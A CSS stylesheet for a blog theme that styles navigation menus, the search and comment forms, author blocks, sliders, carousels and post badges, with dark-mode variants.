@media only screen and (min-width: 1200px) {
  .header__nav li {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav a {
  display: block;
  padding: 5px 10px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #777777;
}
.header__nav a:hover {
  color: #6c83b1;
}
.dark-mode .header__nav a {
  color: #ffffff;
}
.dark-mode .header__nav a:hover {
  color: #6c83b1;
}
.header__nav .sub-menu {
  max-height: 0px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  /* 2+ levels */
}
@media only screen and (min-width: 1200px) {
  .header__nav .sub-menu {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav .sub-menu a {
  font-size: 14px;
}
.header__nav .sub-menu .sub-menu {
  overflow: hidden;
}
.header__nav .sub-menu .sub-menu:before,
.header__nav .sub-menu .sub-menu:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-left: auto;
  margin-right: auto;
  border-top-color: #ffffff;
  margin: 10px auto;
}
.js .header__nav .menu-item-has-children.active a,
.js .header__nav .menu-item-language.active a,
.no-js .header__nav .menu-item-language:hover a,
.no-js .header__nav .menu-item-has-children:hover a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a {
  color: #3f3f53;
}
.js .header__nav .menu-item-has-children.active a:hover,
.js .header__nav .menu-item-language.active a:hover,
.no-js .header__nav .menu-item-language:hover a:hover,
.no-js .header__nav .menu-item-has-children:hover a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a:hover {
  color: #6c83b1;
}
.js .header__nav .menu-item-has-children.active > ul,
.js .header__nav .menu-item-language.active > ul,
.no-js .header__nav .menu-item-language:hover > ul,
.no-js .header__nav .menu-item-has-children:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  max-height: 500px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.js .header__nav > ul > .menu-item-has-children.active,
.js .header__nav > ul > .menu-item-language.active,
.no-js .header__nav > ul > .menu-item-has-children:hover,
.no-js .header__nav > ul > .menu-item-language:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children {
  padding: 20px 0;
}
.js .header__nav > ul > .menu-item-has-children.active > ul,
.js .header__nav > ul > .menu-item-language.active > ul,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul,
.no-js .header__nav > ul > .menu-item-language:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  padding: 20px 0;
  margin-top: 5px;
  background: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a,
.js .header__nav > ul > .menu-item-language.active > ul a,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a,
.no-js .header__nav > ul > .menu-item-language:hover > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a {
  color: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a:hover,
.js .header__nav > ul > .menu-item-language.active > ul a:hover,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a:hover,
.no-js .header__nav > ul > .menu-item-language:hover > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a:hover {
  color: #6c83b1;
}
.js-ajax-load-pages--false .header__nav .current-menu-item > a {
  color: #6c83b1 !important;
}
.header__footer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
}
.header .copyright {
  font-size: 0.75em;
  /* 16px : 12px */
}
.header .copyright i {
  margin: 0 5px;
  font-size: 1.2em;
  vertical-align: text-bottom;
  font-weight: 700;
  color: #6c83b1;
}
/*------------------------------------------------------------
 * Search Form
 *------------------------------------------------------------*/
.search-form {
  height: 70px;
}
.search-form .submit {
  display: none;
  visibility: hidden;
}
.search-form .textfield {
  position: relative;
  height: 3em;
  z-index: 1;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  font-size: 18px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin-bottom: 0;
  text-align: inherit;
}
.search-form .textfield:focus {
  border-bottom: 1px solid rgba(63, 63, 83, 0.2);
}
.search-form i {
  display: block;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  visibility: visible;
  margin-top: -33px;
  font-size: 18px;
  color: #3f3f53;
}
.search-form .textfield:focus + i,
.search-form .textfield:valid + i {
  visibility: hidden;
  margin-top: -45px;
  color: transparent;
}
.dark-mode .search-form .textfield {
  background: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.dark-mode .search-form i {
  color: #ffffff;
}
.sidebar .search-form {
  height: 55px;
  margin-top: -20px;
}
/*------------------------------------------------------------
 * Comment List & Comment Form
 *------------------------------------------------------------*/
/* Comment List
 * Defaults to narrow style [mobile || sidebar]
 * Augments to wide style [main-content && tablet/desktop]
 *------------------------------------------------------------*/
.comment__list {
  margin-bottom: 50px;
  /* Level: 1 */
  /* Level: 2+ */
  /* Wide comment styles
	 *------------------------------------------------------------*/
  /* Pager
	 *------------------------------------------------------------*/
  /* Dark Mode
	 *------------------------------------------------------------*/
}
.comment__list:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment__list:before {
  content: "";
}
.comment__list h2 {
  margin-bottom: 68px;
}
.comment__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment__list .comment {
  position: relative;
  padding-left: 15px;
  margin-bottom: 0;
}
.comment__list .comment:before,
.comment__list .comment:after {
  display: table;
  content: "";
}
.comment__list .comment:after {
  clear: both;
}
.comment__list .comment-body {
  padding: 20px 0 10px;
}
.comment__list .comment-body:hover .comment__links {
  opacity: 1;
}
.comment__list .comment p {
  margin: 3px 0 10px;
}
.comment__list .comment--ajax-loaded {
  opacity: 0;
}
.comment__list .comment--ajax-loaded-animate {
  opacity: 1;
  -webkit-animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.comment__list .comment .bypostauthor {
  position: relative;
}
.comment__list .comment__image {
  width: 50px;
  height: 50px;
}
.comment__list .comment__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment__list .comment__content a {
  color: #3f3f53;
}
.comment__list .comment__content a:hover {
  color: #6c83b1;
}
.comment__list .comment__author,
.comment__list .comment__date,
.comment__list .comment__moderated {
  display: inline-block;
  font-size: 15px;
  font-style: italic;
  margin-right: 5px;
}
.comment__list .comment__text {
  font-size: 15px;
  clear: both;
}
.comment__list .comment__links {
  position: absolute;
  top: 5px;
  right: 15px;
}
@media only screen and (min-width: 1200px) {
  .comment__list .comment__links {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.comment__list .comment__links a {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  margin-left: 10px;
  color: #3f3f53;
}
.comment__list .comment__links a:hover {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link:hover {
  color: #3f3f53;
}
.comment__list .comments {
  list-style: none;
  margin: 0;
}
.comment__list .comments > .comment {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f5f5f5;
  padding-right: 15px;
  margin-top: 40px;
}
.comment__list .comments > .comment > .comment-body {
  padding-top: 0;
}
.comment__list .comments > .comment > .comment-body > .comment__image {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: -10px;
}
.comment__list .children .comment-body:before {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-transform: translate(0px, -20px);
  -ms-transform: translate(0px, -20px);
  transform: translate(0px, -20px);
  margin-top: 4px;
  opacity: 0.1;
}
.comment__list .children .comment__image {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}
.comment__list .children .comment__content {
  margin-top: 2px;
}
.comment__list .children .comment__date {
  display: block;
}
.comment__list .children .comment__links {
  top: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-content--m-plus .comment__list .comment {
  padding-left: 30px;
}
.main-content--m-plus .comment__list .comments > .comment {
  padding-right: 30px;
}
.main-content--m-plus .comment__list .children .comment-body:before {
  -webkit-transform: translate(65px, -20px);
  -ms-transform: translate(65px, -20px);
  transform: translate(65px, -20px);
}
.main-content--m-plus .comment__list .children .comment__image {
  margin-bottom: 0px;
}
.main-content--m-plus .comment__list .children .comment__content {
  overflow: hidden;
}
.main-content--m-plus .comment__list .children .comment__date {
  display: inline-block;
}
.comment__list .comment__pager {
  text-align: right;
  padding-top: 5px;
}
.comment__list .comment__pager a {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  margin-top: 20px;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.comment__list .comment__pager a i {
  margin: 0 10px 0 0;
}
.comment__list .comment__pager a + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .comment__list .comment__pager a + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.comment__list .comment__pager a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.dark-mode .comment__list .comment-body:before {
  border-top-color: #ffffff;
}
.dark-mode .comment__list .comment__content a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__content a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__links a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link:hover {
  color: #ffffff;
}
.dark-mode .comment__list .comments > .comment {
  background: #3f3f53;
  background: rgba(255, 255, 255, 0.07000000000000001);
}
.dark-mode .comment__list .comments .comment p {
  color: #cecece;
}
.dark-mode .comment__list .children .comment:before {
  border-top-color: #ffffff;
}
/* Comment Form
 *------------------------------------------------------------*/
.comment-respond {
  overflow: hidden;
  /* Reply inside comment */
}
.comment-respond:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment-respond:before,
.comment__list + .comment-respond:before,
.comment .comment-respond:before {
  content: "";
}
.dark-mode .comment-respond:before {
  border-top-color: #ffffff;
}
.comment-respond h3 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
.comment-respond h3 a {
  color: #3f3f53;
}
.comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond h3 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .comment-respond h3 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .comment-respond h3 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .comment-respond h3 {
    font-size: 24px;
  }
}
.sidebar .comment-respond h3 {
  font-size: 38px;
  margin-top: 0;
}
.dark-mode .comment-respond h3 {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond .logged-in-as {
  font-size: 0.875em;
  /* 16px : 14px */
}
.comment-respond .logged-in-as a {
  color: #3f3f53;
}
.comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.dark-mode .comment-respond .logged-in-as a {
  color: #ffffff;
}
.dark-mode .comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.comment-respond .form-submit {
  margin: 0;
}
.main-content--m-plus .comment-respond .form__item--author,
.main-content--m-plus .comment-respond .form__item--email,
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.3%;
  float: left;
  padding-right: 1.85em;
}
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.4%;
  padding-right: 0;
}
.comment .comment-respond {
  margin-bottom: 30px;
}
.comment .comment-respond:before {
  margin: 0 0 30px;
}
.comment .comment-respond h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.comment .comment-respond h3 small {
  display: block;
  font-size: 10px;
  margin: 15px 0 0;
}
/*------------------------------------------------------------
 * Disqus
 *------------------------------------------------------------*/
.main-content #disqus_thread {
  margin-top: 50px;
}
/*	Author Block
/*------------------------------------------------------------*/
.author-block {
  padding: 30px 0 0;
  text-align: center;
}
.author-block__image {
  width: 100px;
  height: 100px;
  margin: 0 auto 28px;
}
.author-block__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.author-block__content {
  overflow: hidden;
}
.author-block h2 {
  margin-top: 1px;
  margin-bottom: 10px;
}
.author-block h2 .above {
  margin-bottom: 5px;
}
.author-block__description {
  font-size: 20px;
}
.post-centered--false .main-content--m-plus .author-block {
  text-align: left;
}
.post-centered--false .main-content--m-plus .author-block:before,
.post-centered--false .main-content--m-plus .author-block:after {
  display: table;
  content: "";
}
.post-centered--false .main-content--m-plus .author-block:after {
  clear: both;
}
.post-centered--false .main-content--m-plus .author-block__image {
  float: left;
  margin: 0 50px 20px 0;
}
/*------------------------------------------------------------
 * Slider
 *------------------------------------------------------------*/
.sleek-slider {
  position: relative;
  /*------------------------------------------------------------
	 * Sleek Slider: Arrows
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Pager
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Loader
	 *------------------------------------------------------------*/
}
.js-started.sleek-slider {
  opacity: 0;
}
.processed.sleek-slider {
  opacity: 1;
  -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-slider__items {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  list-style: none;
}
.sleek-slider .sleek-slider__item {
  padding: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  /* defaults and no-js style */
  margin-bottom: 20px;
  /*	On JS-start
		 *------------------------------------------------------------*/
  /* /js-started */
  /*------------------------------------------------------------
		 * Effects
		 *------------------------------------------------------------*/
  /* Effect: Fade
		 *------------------------------------------------------------*/
  /* Effect: Fade Scale
		 *------------------------------------------------------------*/
  /* Effect: Slide X
		 *------------------------------------------------------------*/
  /* Effect: Slide Y
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item {
  margin-bottom: 0;
  opacity: 0;
  z-index: 0;
  /* general for all effects */
  /*	After Height Calculate [elements ready]
			 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item.active {
  z-index: 1;
  opacity: 1;
}
.js-started.sleek-slider .sleek-slider__item .sleek-slider__item-inwrap {
  overflow: hidden;
}
.processed.js-started.sleek-slider .sleek-slider__item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.effect-fade.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-fade.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-out {
  -webkit-animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-in {
  -webkit-animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-ui--slider-arrows {
  z-index: 3;
  position: absolute;
  bottom: 0%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 28px;
  margin-bottom: 10px;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow i {
  vertical-align: middle;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  background: #3f3f53;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  display: inline-block;
  margin: 0 15px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #ffffff;
  min-width: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
    width: 36px;
    height: 36px;
    margin-bottom: 30px;
    line-height: 33px;
  }
}
.sleek-slider .sleek-ui--slider-pager {
  z-index: 3;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0%;
  margin: 0;
  text-align: center;
  padding: 0;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-pager li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 15px;
}
.sleek-slider .sleek-ui--slider-pager a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 7px;
  height: 7px;
  display: block;
  background: rgba(255, 255, 255, 0.5);
}
.sleek-slider .sleek-ui--slider-pager a.active {
  pointer-events: none;
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-pager li {
    margin-bottom: 35px;
  }
}
.sleek-slider .sleek-ui__loader {
  height: 3px;
  background: #6c83b1;
  width: 0%;
}
/*------------------------------------------------------------
 * Slider Element
 *------------------------------------------------------------*/
.sleek-slider--element {
  /*	On JS-start
	 *------------------------------------------------------------*/
}
.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 56.25%;
}
.sleek-slider--element .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sleek-slider--element .sleek-slider__media {
  background-size: cover;
  background-position: center center;
}
.sleek-slider--element .sleek-slider__text {
  width: 100%;
}
.sleek-slider--element .dark-mode h1 .above,
.sleek-slider--element .dark-mode .h1 .above,
.sleek-slider--element .dark-mode h2 .above,
.sleek-slider--element .dark-mode .h2 .above {
  color: #ffffff;
}
.js-started.sleek-slider--element {
  /*	After Height Calculate [elements ready]
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 56.25%;
}
.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: none;
}
.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: none;
}
.processed.js-started.sleek-slider--element .sleek-slider__item-inwrap {
  position: relative;
  height: 100%;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 0;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*------------------------------------------------------------
 * Image Slider
 *------------------------------------------------------------*/
.sleek-slider--images {
  /*	After Height Calculate
	 *------------------------------------------------------------*/
}
.sleek-slider--images .sleek-slider__item-inwrap {
  text-align: center;
}
.sleek-slider--images .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  color: #ffffff !important;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sleek-slider--images .caption a {
  color: #3f3f53;
}
.sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-slider--images .caption {
    bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .sleek-slider--images .caption {
    color: #3f3f53;
    /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
    font-family: "Shadows Into Light Two", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 30px;
    margin-top: 45px;
  }
  .sleek-slider--images .caption a {
    color: #3f3f53;
  }
  .sleek-slider--images .caption a:hover {
    color: #6c83b1;
  }
}
.sidebar .sleek-slider--images .caption {
  position: static;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin: 15px 0 0px;
}
.sidebar .sleek-slider--images .caption a {
  color: #3f3f53;
}
.sidebar .sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows {
  position: static;
  margin-top: 5px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows .sleek-ui__arrow {
  margin-bottom: 10px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager {
  position: static;
  margin-top: 15px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager li {
  margin-bottom: 10px;
}
.js-started.sleek-slider--images img {
  margin: 0 !important;
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed {
  width: 100%;
  /*height: 100%;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed img {
  max-height: 100%;
}
/*------------------------------------------------------------
 * Carousel
 *------------------------------------------------------------*/
.sleek-carousel {
  position: relative;
}
.sleek-carousel .sleek-carousel__inwrap {
  overflow: auto;
}
@media only screen and (min-width: 1200px) {
  .sleek-carousel .sleek-carousel__inwrap {
    overflow: hidden;
  }
}
.sleek-carousel__items:before,
.sleek-carousel__items:after {
  display: table;
  content: "";
}
.sleek-carousel__items:after {
  clear: both;
}
.sleek-carousel .sleek-carousel__item {
  float: left;
  width: 33.3%;
}
.sleek-carousel .mCSB_scrollTools {
  padding: 0 30px;
}
.sleek-carousel .mCSB_scrollTools .mCSB_dragger {
  padding: 0 30px;
}
.sleek-carousel .sleek-ui--arrows {
  padding: 20px 30px 0;
  text-align: center;
}
.sleek-carousel .sleek-ui--arrows:before,
.sleek-carousel .sleek-ui--arrows:after {
  display: table;
  content: "";
}
.sleek-carousel .sleek-ui--arrows:after {
  clear: both;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  display: inline-block;
  margin: 0 10px;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow:hover {
  color: #3f3f53;
}
/*------------------------------------------------------------*/
/* 	Post Badge
/*------------------------------------------------------------*/
.post__badge {
  position: relative;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  /* 	Post Badge: Date
	 *------------------------------------------------------------*/
}
.post__badge a {
  display: block;
}
.post__badge img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: auto;
}
.post__badge .post__badge__inwrap {
  position: absolute;
  top: 50%;
  width: 100%;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.post__badge--date {
  text-align: center;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
}
/* 	Post Badge: Sizes
 * 	used as a less class, and need to be standalone
 *------------------------------------------------------------*/
.post__badge--medium {
  width: 100px;
  height: 100px;
}
.post__badge--large {
  width: 150px;
  height: 150px;
}
.post__badge--colored {
  background: #6c83b1;
}
/*------------------------------------------------------------
 * 	Format Heads
 *------------------------------------------------------------*/
.format-head {
  position: relative;
  overflow: hidden;
}
.format-head img {
  width: 100%;
}
/* Format Head: Audio
 * Support featured image as background for audio player
 *------------------------------------------------------------*/
.format-head--audio.featured-image--true.embed-audiofile .post__media {
  position: relative;
}
.format-head--audio.featured-image--true.embed-audiofile .post__media .mejs-audio {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
